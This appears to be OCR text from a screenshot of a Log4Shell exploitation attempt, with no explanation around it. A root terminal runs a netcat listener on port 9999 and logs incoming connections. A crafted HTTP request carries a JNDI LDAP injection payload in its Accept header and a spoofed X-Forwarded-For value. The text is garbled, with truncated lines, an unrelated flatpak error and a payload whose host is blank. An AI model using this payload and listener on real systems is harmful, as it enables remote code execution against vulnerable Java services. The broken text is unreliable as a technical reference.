 Disconnected from remote host(JYcxk) at 16:35:17.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
1 服务器 × 2 JYcxk × 3 JYcxk × +
flatpak: symbol lookup error: /lib64/libappstream-glib.so.8: undefined symbol: g_
[root@iZ0jl45fhsg64h3asyqtxjZ ~]# nc -lvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 101.42.224.57.
Ncat: Connection from 101.42.224.57:54996.
0
`^C
[root@iZ0jl45fhsg64h3asyqtxjZ ~]# nc -lvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 101.42.224.57.
Ncat: Connection from 101.42.224.57:55286.
0
`
4 Accept:
text/html,application/xhtml+xml,applicatio
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Accept: ${jndi:ldap:// :9999}
10 X-Forwarded-For: 127.1.1.1
11
12